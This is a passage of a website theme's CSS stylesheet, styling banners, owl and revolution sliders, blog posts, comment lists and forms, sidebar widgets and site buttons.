        line-height: 20px;
    }
    .w3-bnr-text span {
        font-size: 12px;
        line-height: 16px;
    }
}
/*== > inner page banner ==*/

.w3-bnr-inr {
    height: 300px;
    background-size: cover;
    background-position: center center;
    display: table;
    width: 100%;
}
.w3-bnr-inr .container {
    display: table;
    height: 100%;
}
.w3-bnr-inr-entry {
    display: table-cell;
    vertical-align: middle;
}
.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6 {
    color: #FFF;
}
/*== >  Provider banner off ==*/

.banner-inner-row.provider-banner-off {
    height: 150px;
    background-image: url("file:///C|/Users/admin/Documents/inc/images/pattern/pattern1.jpg") !important;
    background-repeat: repeat;
    background-size: auto;
}
.provider-banner-off.overlay-black-middle::after {
    opacity: 0.1;
}
/*---------------------------------------------------------------
20. SLIDER
	>rs slider
	>owl slider
---------------------------------------------------------------*/
/*== >rs slider ==*/

.tp-caption .font-weight-300 {
    font-weight: 300;
}
.tp-caption .font-weight-400 {
    font-weight: 400;
}
.tp-caption .font-weight-500 {
    font-weight: 500;
}
.tp-caption .font-weight-600 {
    font-weight: 600;
}
.tp-caption .font-weight-700 {
    font-weight: 700;
}
.tp-caption .font-weight-800 {
    font-weight: 800;
}
.tp-caption .font-weight-900 {
    font-weight: 900;
}
.tp-caption h1,
.tp-caption h2,
.tp-caption h3,
.tp-caption h4,
.tp-caption h5,
.tp-caption h6 {
    font-weight: 800;
    margin-bottom: 24px;
    color: #FFFFFF;
}
.tp-caption h1 {
    font-size: 70px;
    line-height: 60px;
}
.tp-caption h2 {
    font-size: 60px;
    line-height: 50px;
}
.tp-caption h3 {
    font-size: 50px;
    line-height: 40px;
    margin-bottom: 20px;
}
.tp-caption h4 {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 15px;
}
.tp-caption h5 {
    font-size: 30px;
    line-height: 4px;
    margin-bottom: 10px;
}
.tp-caption h6 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 10px;
}
.tp-caption h4,
.tp-caption h5,
.tp-caption h6 {
    font-weight: 600;
}
.tp-caption .text {
    color: #ffffff;
    font-size: 20px;
    line-height: 24px;
    width: 500px;
}
.overlay-row {
    background: #000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
/*== >owl slider ==*/
/* next pre btn */

.owl-theme .owl-controls {
    margin-top: 40px;
    text-align: center;
}
.owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default
}
/* owl dots button */

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791
}
/*owl button top to center  */

.owl-btn-top-c .owl-controls {
    text-align: center;
}
/*owl button top to left  */

.owl-btn-top-l .owl-controls {
    text-align: left;
}
.owl-btn-top-l .owl-controls .owl-nav .owl-prev {
    margin-left: 0;
}
/*owl button top to right  */

.owl-btn-top-r .owl-controls {
    text-align: right;
}
.owl-btn-top-r .owl-controls .owl-nav .owl-next {
    margin-right: 0;
}
/*owl button top to left & right  */

.owl-btn-top-lr .owl-controls {
    text-align: left;
}
.owl-btn-top-lr .owl-controls .owl-nav .owl-next {
    margin-right: 0;
    float: right;
}
/*owl button < > CENTER to left & right */

.owl-btn-center-lr .owl-controls {
    margin: 0;
}
.owl-btn-center-lr .owl-controls .owl-nav .owl-prev,
.owl-btn-center-lr .owl-controls .owl-nav .owl-next {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0;
}
.owl-btn-center-lr .owl-controls .owl-nav .owl-next {
    left: auto;
    right: 0;
}
.owl-carousel .owl-item img {
    transform-style: inherit;
}
/*---------------------------------------------------------------
21. BLOG
---------------------------------------------------------------*/

.blog-post {
    position: relative;
    margin-bottom: 30px;
}
.w3-post-info {} .w3-post-title {
    margin-bottom: 10px;
}
.w3-post-title .post-title {
    margin-top: 15px;
}
.w3-post-meta {
    margin-bottom: 10px;
}
.w3-post-meta ul {
    margin: 0 -4px;
    list-style: none;
}
.w3-post-meta ul li {
    padding: 0;
    display: inline-block;
}
.w3-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.w3-post-meta li:last-child:after {
    display: none;
}
.w3-post-meta a {
    color: #a9a9a9;
}
.w3-post-meta i {
    color: #7b7b7b;
    margin: 0 5px;
}
.w3-post-text {
    margin-bottom: 15px;
	text-align: justify;
}
.w3-post-text p:last-child {
    margin: 0;
}
.w3-post-readmore {
    margin-bottom: 15px;
}
.w3-post-tags {
    border-top: 1px solid #E9E9E9;
    padding-top: 10px;
}
.w3-post-tags .post-tags {
    margin: 0 -3px;
    list-style: none;
}
.w3-post-tags .post-tags a {
    border: 1px solid #ddd;
    padding: 2px 8px;
    color: #a9a9a9;
    margin: 0 3px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 600;
}
/*== post date syle css ==*/

.date-style-1 .post-date {
    color: #fff;
    background-color: #EFBB20;
    padding: 3px 5px 3px 5px;
}
.date-style-1 .post-date .fa {
    color: #fff;
    left: 5px;
    top: 5px;
}
.date-style-2 .post-date,
.date-style-4 .post-date {
    color: #fff;
    position: absolute;
    left: 20px;
    top: 0;
    width: 50px;
    text-align: center;
    text-transform: uppercase;
}
.date-style-2 .post-date strong,
.date-style-2 .post-date span,
.date-style-4 .post-date strong,
.date-style-4 .post-date span {
    display: block;
    padding: 10px 5px;
}
.date-style-2 .post-date strong,
.date-style-4 .post-date strong {
    font-size: 10px;
    padding: 10px 5px 5px;
    position: relative;
}
.date-style-2 .post-date > strong:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 1px;
    background-color: #fff;
    margin: 0 -10px;
    width: 20px;
}
.date-style-2 .post-date span {
    font-size: 16px;
    padding: 5px 5px 10px;
}
.date-style-2 .post-date:after,
.date-style-2 .post-date .fa,
.date-style-3 .post-date:after,
.date-style-3 .post-date .fa,
.date-style-4 .post-date .fa {
    display: none;
}
.date-style-3 .w3-post-info {
    position: relative;
}
.date-style-3 .post-date {
    font-family: oswald;
    text-transform: uppercase;
    position: absolute;
    padding: 8px 15px;
    color: #fff;
    top: -36px;
    left: 0;
    height: 36px;
}
.date-style-3 .post-date strong {
    color: #30353c;
    margin-right: 2px;
}
.date-style-3.skew-date .post-date {
    padding-right: 8px;
}
.date-style-3.skew-date .post-date:before {
    content: "";
    position: absolute;
    right: -15px;
    top: 0;
    width: 22px;
    height: 100%;
    border-right: 3px solid #2D3239;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.date-style-4 .post-date span {
    background-color: #333333;
}
.date-style-4 .post-date {
    top: 10px;
    left: 10px;
}
.date-style-4 .w3-post-info {
    box-shadow: 0 3px 0 0 #dbdbdb;
}
.date-style-4 .w3-post-meta ul li {
    font-weight: normal;
}
/*== post without media ==*/

.no-image-blog.date-style-2 .algo-post-info {
    padding-top: 70px;
}
.no-image-blog.date-style-2 .post-date {
    top: 0;
    left: 20px;
}
/*if no image with blog post*/

.blog-post.no-img-post .post-date {
    position: static;
    float: left;
}
/*blog post half iamge*/

.blog-md .w3-post-media {
    width: 350px;
    float: left;
    margin-right: 30px;
}
.blog-md .w3-post-info {
    border: none;
}
.blog-md .w3-post-tags {
    border: none;
    display: inline-block;
    padding: 0;
}
@media only screen and (max-width: 767px) {
    .blog-md.blog-post .w3-post-media {
        float: none;
        margin: 0 0 20px;
        width: auto;
    }
}
/*Blog page pagination main*/

.nav-links:after {
    clear: both;
    content: "";
    display: table;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.pagination .page-numbers {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
    padding: 9px 15px;
    font-weight: 600;
    font-size: 12px;
    display: block;
    float: left;
    margin-left: -1px;
}
.pagination .page-numbers.current,
.pagination a.page-numbers:hover {
    background: #3396D1;
    color: #fff;
}
/*Blog paging Next & Prev css*/

.nav-links .nav-previous a,
.nav-links .nav-next a {
    display: inline-block;
    color: #3396d1;
    font-weight: 600;
    margin-bottom: 20px;
    outline: none !important;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
    color: #0099CC;
}
.nav-links .nav-previous a:after,
.nav-links .nav-next a:after {
    content: "\f105";
    font-family: "FontAwesome";
    vertical-align: middle;
    margin-left: 2px;
    color: #333;
}
/*Post navigation*/

.post-navigation {
    background-color: #fff;
    padding: 30px;
    border-bottom: 2px solid #e3e3e3;
}
.post-navigation .screen-reader-text {
    margin-top: 0;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
    display: inline-block;
    width: 50%;
}
.post-navigation .nav-next {
    text-align: right;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
    display: none;
}
.post-navigation .nav-previous .post-title,
.post-navigation .nav-next .post-title {
    display: block;
    font-size: 15px;
    color: #777777;
    margin-top: 10px;
}
/*post panging*/

.w3-link-pages {
    padding: 20px 0 30px;
}
.w3-link-pages a {
    color: #fff;
    padding: 2px 6px;
    font-size: 12px;
    font-weight: 600;
    background-color: #CCC;
    margin: 0 2px;
}
/*Sticky Post*/

.sticky-post {
    position: absolute;
    right: 0;
    top: 0;
    background: #77c04b;
    color: #FFF;
    padding: 10px 15px;
    text-transform: uppercase;
    font-weight: 600;
}
/*Post password form*/

.post-password-form {
    position: relative;
    clear: both;
}
.post-password-form input[type="password"] {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px 100px 10px 15px;
    height: 40px;
}
.post-password-form label {
    display: block;
}
.post-password-form input[type="submit"] {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 20px;
    background-color: #333;
    color: #FFF;
    border: none;
    height: 40px;
    text-transform: uppercase;
    font-weight: 600;
}
/*gallery css for blog post*/

.blog [class*="galleryid-"] {
    clear: both;
    margin: 0 auto;
    overflow: hidden
}
.gallery .gallery-item {
    float: left;
    list-style: none;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 0px 0px 5px 15px;
    text-align: center
}
.gallery .gallery-caption {
    padding-top: 10px;
    font-size: 13px;
}
.gallery .gallery-item img {
    float: left;
    padding: 0 0px;
    width: 100%;
    border: none !important;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/*side bar*/

.side-bar .widget {
    margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
    .side-bar {
        margin-bottom: 40px;
    }
}
/*Blog single*/

.blog-single .w3-post-meta {
    margin-bottom: 20px;
}
.blog-single .w3-post-text {
    margin-top: 20px;
}
.blog-single .w3-post-tags {
    margin-top: 20px;
}
/*= comment list = */

.comments-area {
    padding: 0;
}
.comments-area .comments-title {
    text-transform: uppercase;
    font-size: 20px;
}
.comments-area .comments-title:first-letter {
    font-family: "Open Sans";
    font-weight: 600;
    color: #EFBB20;
}
ol.comment-list {
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}
ol.comment-list li.comment {
    position: relative;
    padding: 0;
}
ol.comment-list li.comment .comment-body {
    position: relative;
    padding: 20px;
    margin-bottom: 40px;
    margin-left: 80px;
    position: relative;
    border: 1px solid #e9e9e9;
}
ol.comment-list li.comment .comment-body:before,
ol.comment-list li.comment .comment-body:after {
    content: '';
    position: absolute;
    top: 20px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
}
ol.comment-list li.comment .comment-body:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 22px;
}
ol.comment-list li.comment .comment-body:after {
    border-color: transparent #e9e9e9 transparent #e9e9e9;
    border-width: 12px 14px 12px 0;
    left: -14px;
}
ol.comment-list li.comment .comment-author {
    display: block;
    margin-bottom: 10px;
}
ol.comment-list li.comment .comment-author .avatar {
    position: absolute;
    top: 0;
    left: -80px;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #FFF;
}
ol.comment-list li.comment .comment-author .fn {
    display: inline-block;
    color: #555555;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
}
ol.comment-list li.comment .comment-author .says {
    display: none;
    color: #999999;
    font-weight: 600;
}
ol.comment-list li.comment .comment-meta {
    color: #8d8d8d;
    text-transform: uppercase;
    margin-bottom: 15px;
}
ol.comment-list li.comment .comment-meta a {
    color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta a {
    color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta:before,
ol.comment-list li.comment .reply a:before {
    font-family: "FontAwesome";
    font-size: 11px;
    vertical-align: top;
}
ol.comment-list li.comment .comment-meta:before {
    content: "\f133";
}
ol.comment-list li.comment .reply a:before {
    content: "\f064";
    font-weight: normal;
    color: #555555;
    margin-right: 5px;
    vertical-align: middle;
}
ol.comment-list li.comment p {
    line-height: 18px;
    margin: 0 0 5px;
}
ol.comment-list li.comment .reply a {
    position: absolute;
    top: 50px;
    right: 30px;
    margin-top: -5px;
    color: #EFBB20;
    font-weight: 600;
}
ol.comment-list li .children {
    list-style: none;
    margin-left: 80px;
}
ol.comment-list li .children li {
    padding: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .padding-30 {
        padding: 15px;
    }
    ol.comment-list li.comment .comment-body {
        margin-bottom: 30px;
        margin-left: 70px;
    }
    ol.comment-list li.comment .comment-author .avatar {
        left: -75px;
        height: 60px;
        width: 60px;
    }
    ol.comment-list li .children {
        margin-left: 20px;
    }
    ol.comment-list li.comment .reply a {
        position: static;
    }
}
@media only screen and (max-width: 480px) {
    ol.comment-list li.comment .comment-body {
        margin-left: 52px;
    }
    ol.comment-list li.comment .comment-author .avatar {
        left: -55px;
        top: 12px;
        width: 40px;
        height: 40px;
    }
}
/*= comment form = */

.comment-respond {
    padding: 30px 30px;
    border: 1px solid #e9e9e9;
}
.comment-respond .comment-reply-title {
    text-transform: uppercase;
    font-size: 20px;
}
.comment-respond .comment-reply-title {
    font-size: 16px;
    font-weight: 600;
}
.comments-area .comment-form {
    margin: 0 -15px;
}
.comments-area .comment-form .comment-notes {
    display: none;
}
.comments-area .comment-form p {
    width: 33.333%;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
    position: relative;
}
.comments-area .comment-form p.form-allowed-tags {
    width: 100%;
}
ol.comment-list li.comment .comment-respond .comment-form p {
    padding: 0 15px !important;
}
.comments-area .comment-form p label {
    display: none;
    line-height: 18px;
    margin-bottom: 10px;
}
.comments-area p:before {
    font-family: "FontAwesome";
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 0;
    font-size: 16px;
    color: #ccc;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e1e6eb;
    text-align: center;
    border-radius: 4px 0 0 4px;
    -webkit- border-radius: 4px 0 0 4px;
}
.comments-area p.comment-form-author:before {
    content: "\f007";
}
.comments-area p.comment-form-email:before {
    content: "\f0e0";
}
.comments-area p.comment-form-url:before {
    content: "\f0ac";
}
.comments-area p.comment-form-comment:before {
    content: "\f040";
}
.comments-area .comment-form p input[type="text"],
.comments-area .comment-form p textarea {
    width: 100%;
    height: 40px;
    line-height: 6px 12px;
    padding: 10px 10px 10px 50px;
    border: 1px solid #e1e6eb;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.comments-area .comment-form p.comment-form-comment {
    width: 100%;
    display: block;
    clear: both;
}
.comments-area .comment-form p textarea {
    height: 120px;
}
.comments-area .comment-form p.form-submit {
    clear: both;
    float: none;
    width: 100%;
    margin: 0;
}
.comments-area .comment-form p input[type="submit"] {
    background-color: #EFBB20;
    border: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    padding: 10px 20px;
    text-transform: uppercase;
}
.comments-area .comment-form p input[type="submit"]:hover,
.comments-area .comment-form p input[type="submit"]:focus,
.comments-area .comment-form p input[type="submit"]:active {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-form p {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
    .comment-respond {
        padding: 20px;
    }
}
/*---------------------------------------------------------------
22. WIDGETS
---------------------------------------------------------------*/

.widget {
    margin-bottom: 40px;
}
.widget-title {
    margin: 0 0 25px;
}
.widget-title {
    padding-bottom: 15px;
    position: relative;
    margin-bottom: 30px;
}
.widget-title:after {
    content: "";
    position: absolute;
    bottom: -12px;
    left: 0;
    height: 3px;
    margin: 0 0 0;
    width: 50px;
    margin: 10px 0;
}
.widget .widget-title,
.widget .post-title {
    text-transform: uppercase;
}
.recent-posts-entry ul,
.category-entry ul {
    margin: 0;
    list-style: none;
    padding: 0;
}
/* widget listing*/

.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_services ul,
.widget_getintuch ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
	font-size: 16px;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_nav_menu li,
.widget_recent_entries ul li,
.widget_services ul li {
    padding-bottom: 18px;
    margin-bottom: 13px;
    border-bottom: 1px solid rgba(102, 102, 102, 0.11);
    position: relative;
    padding: 10px 10px 10px 15px;
    margin-bottom: 0;
    line-height: 20px;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_comments ul li a,
.widget_nav_menu li a,
.widget_recent_entries ul li a,
.widget_services ul li a {
    color: #111111;
}
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_entries ul li:before,
.widget_services ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    top: 10px;
    display: block;
    font-family: "FontAwesome";
}
.widget_categories ul li li,
.widget_archive ul li li,
.widget_meta ul li li,
.widget_pages ul li li,
.widget_recent_comments ul li li,
.widget_nav_menu li li,
.widget_services li li {
    border-bottom: none;
    padding-left: 10px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 28px;
}
.widget_categories ul li li:before,
.widget_archive ul li li:before,
.widget_meta ul li li:before,
.widget_pages ul li li:before,
.widget_recent_comments ul li li:before,
.widget_nav_menu li li:before,
.widget_services li li:before {
    top: 0;
    left: -8px;
}
/*widget search custom*/

.search-bx .site-button {
    padding: 9px 12px;
    border: 1px solid transparent;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
/*widget search wp-default*/

.widget_search .screen-reader-text {
    display: block;
}
.searchform {
    position: relative;
}
.searchform input[type="text"] {
    width: 100%;
    height: 40px;
    padding: 10px 90px 10px 15px;
    border: 1px solid #CCCCCC;
}
.searchform input[type="submit"] {
    height: 40px;
    padding: 10px 15px;
    background-color: #77c04b;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #ffffff;
    border-left: none;
    border-right: none;
    border-top: none;
    border-bottom: none;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active {
    background-color: #6ab33e;
    color: #ffffff!important;
    border-bottom-color: #5a9e2f;
}
/*widget recent-posts*/

.recent-posts-entry .post-date,
.tweets-feed-entry .tweet-date {
    color: #3396d1;
    font-style: normal;
}
.widget .post-title {
    line-height: 16px;
    margin-bottom: 8x;
}
.recent-posts-entry .widget-post {
    margin-bottom: 10px;
}
.recent-posts-entry .widget-post-bx:last-child {
    border-bottom: none;
}
.recent-posts-entry .w3-post-media {
    float: left;
    width: 90px;
}
.recent-posts-entry .w3-post-info {
    background: transparent;
    padding: 0;
    margin-left: 110px;
    border: none;
}
.recent-posts-entry .post-meta span {
    margin-right: 10px;
}
/*widget recent-comment*/

.widget_recent_comments ul li:before {
    content: "\f0e6";
}
.widget_recent_comments ul li {
    padding-left: 20px;
    color: #999;
}
/* widget meta*/

.widget_meta ul li a abbr[title] {
    color: #333;
    border-bottom: none;
}
/*widget calender*/

.widget_calendar caption::after {
    color: #707070;
    content: ">";
    font-family: "FontAwesome";
    margin: 0 0 0 5px;
}
.widget_calendar table {
    border-collapse: separate;
    border-spacing: 2px;
    width: 100%;
}
.widget_calendar thead {
    background-color: #999999
}
.widget_calendar tfoot tr td {
    border: none;
    padding: 0px
}
.widget_calendar tfoot tr td a {
    background-color: #fff;
    padding: 4px 10px
}
.widget_calendar table thead tr th {
    font-size: 11px;
    padding: 5px;
    text-align: center;
    border: none;
    color: #fff;
}
.widget_calendar table tbody td {
    font-size: 13px;
    padding: 6px 5px;
    text-align: center;
    background-color: #fff;
    border: none;
    color: #444;
}
.widget_calendar table tbody td#today {
    background-color: #77c04b;
    color: #FFF;
}
.widget_calendar table tbody td#today a {
    color: #FFF;
}
/*widget tags-list*/

.widget_tag_cloud a {
    padding: 8px 10px;
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    font-size: 12px;
    display: inline-block;
    margin: 0 0 5px;
    color: #555555;
}
.side-bar .widget_tag_cloud a:hover {
    background-color: #CCCCCC;
}
/*widget archive*/

.widget_archive select {
    width: 100%;
    padding: 5px;
    border: 1px solid #CCC;
}
/*widget text*/

.widget_text select {
    width: 100%;
    padding: 5px;
    border: 1px solid #CCC;
}
.widget_text select option {
    width: 100%;
}
/*widget categories*/

.widget_categories li {
    text-align: right;
}
.widget_categories li a {
    float: left;
}
/*widget RSS*/

.widget_rss ul {
    margin: 0;
    line-height: 20px;
}
.widget_rss ul li {
    line-height: 20px;
    margin-bottom: 15px;
}
.widget_rss ul .rsswidget {
    color: #333;
}
.widget_rss ul .rss-date {
    color: #3396D1;
}
.widget_rss ul .rssSummary {
    padding: 5px 0;
}
.widget_rss ul cite {
    color: #333;
    font-weight: 600;
}
/* widget get in tuch */

.widget_getintuch {
    padding-top: 10px;
}
.widget_getintuch li {
    margin-bottom: 20px;
    position: relative;
    padding-left: 40px;
}
.widget_getintuch b,
.widget_getintuch strong {
    display: block;
    text-transform: uppercase;
}
.widget_getintuch i {
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background-color: rgba(0, 0, 0, 0.04);
    border: 1px solid rgba(0, 0, 0, 0.05);
}
/* widget gallery */

.widget_gallery ul {
    padding-left: 0;
}
.widget_gallery li {
    display: inline-block;
    margin-bottom: 5px;
    width: 32.1%;
    border: 2px solid transparent;
}
.widget_gallery li img {
    display: inline-block;
}
.widget_gallery li:nth-child(3n-3) {
    margin-right: 0;
}
.widget_gallery li:hover {
    display: inline-block;
    margin-bottom: 0;
    width: 32.1%;
    border: 2px solid;
}
.widget_gallery a {
    display: inline-block;
}
/*---------------------------------------------------------------
23. CUSTOMIZE CSS
	>set-radius
	>transition
	>float-clearfix
---------------------------------------------------------------*/
/*== >set-radius ==*/

.btn,
.panel,
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs > li > a,
.modal-content,
.navbar-toggle,
.nav-pills > li > a,
.pager li > a,
.pager li > span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child),
.w3-booking-form .w3-extra-services li .icon-bx-lg,
.w3-booking-form .w3-extra-services li.active .icon-bx-lg:after,
.widget_tag_cloud a,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
/*== >transition ==*/

a,
.w3-box,
.btn,
.form-control,
.overlay-bx,
.overlay-icon li a i,
.icon-bx-xl,
.icon-bx-lg,
.icon-bx-md,
.icon-bx-sm,
.icon-bx-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-w3-work .w3-box .shadow-bx img,
.how-w3-work .w3-box .step-no-bx,
.w3-info-has,
.w3-we-find .w3-box,
.navbar-toggle,
.logo-header,
.header-nav .nav > li > a,
.extra-nav,
.skew-secondry:hover,
.skew-primary:hover,
.skew-secondry:hover::after,
.skew-primary:hover::after {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.animate-slow {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.animate-mid {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.animate-fast {
    -webkit-transition: all 0.8s ease-out;
    -moz-transition: all 0.8s ease-out;
    -o-transition: all 0.8s ease-out;
    -ms-transition: all 0.8s ease-out;
    transition: all 0.8s ease-out;
}
/*== >float-clearfix ==*/

.clearfix:after,
.clearfix:before {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
/*error for select box*/

.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
    border-color: #a94442 !important;
}
/*succes for select box*/

.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
    border-color: #3c763d !important;
}
/*---------------------------------------------------------------
24. SORTCODES 
	>Buttons
	>Title separators		
	>Deviders	
	>Lists & bullets	
	>Tabs
	>Accordians		
	>Carousels	
	>Testimonials	
	>Pricing table
	>Alert box	
	>Modal pop
	>Social icons
	>Breadcrumb
	>Tables
	>Image effects

---------------------------------------------------------------*/
/*== >Buttons ======= */
/* owl slider button */

.owl-prev,
.owl-next {
    border-color: #2d3239;
    color: #ffffff;
    padding: 5px 10px;
    margin-left: 5px;
    margin-right: 5px;
    font-size: 13px;
    display: inline-block;
    cursor: pointer;
    border-width: 0px;
    border-style: solid;
}
.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
    color: #ffffff;
}
/* theme default button */

.site-button,
.site-button-secondry {
    color: #fff;
    padding: 13px 20px;
    display: inline-block;
    font-size: 14px;
    outline: none;
    cursor: pointer;
    outline: none;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
}
/* original style */
.site-button-secondry-original {
    color: #fff;
    padding: 10px 20px;
    display: inline-block;
    font-size: 14px;
    outline: none;
    cursor: pointer;
    outline: none;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
}

.site-button {
    background-color: #EFBB20;
}
.site-button:active,
.site-button:hover,
.site-button:focus,
.active > .site-button {
    background-color: #d8a409;
    color: #fff;
}
.site-button-secondry {
    background-color: #58575d;
}
.site-button-secondry:active,
.site-button-secondry:hover,
.site-button-secondry:focus,
.active > .site-button-secondry {
    background-color: #161b22;
    color: #fff;
}
/* button text uppercase */

.site-button.text-uppercase {
    text-transform: uppercase;
}
/* button size */

.button-sm {
    padding: 5px 10px;
    font-size: 12px;
}
.button-lg {
    padding: 20px 35px;
    font-size: 16px;
}
.button-xl {
    padding: 30px 50px;
    font-size: 24px;
}
/* button rounded */

.radius-no {
    border-radius: 0;
    -webkit-border-radius: 0;
}
.radius-sm {
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.radius-xl {
    border-radius: 100px;
    -webkit-border-radius: 100px;
}
/* button colors */
/* white */

.site-button.white {
    background-color: #fff;
    color: #777;
}
.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus {
    background-color: #F4F4F4;
    color: #555;
}
/* black */

.site-button.black {
    background-color: #171717;
    color: #fff;
}
.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus {
    background-color: #000;
    color: #fff;
}
/* Gray */

.site-button.gray {
    background-color: #666666;
    color: #fff;
}
.site-button.gray:hover,
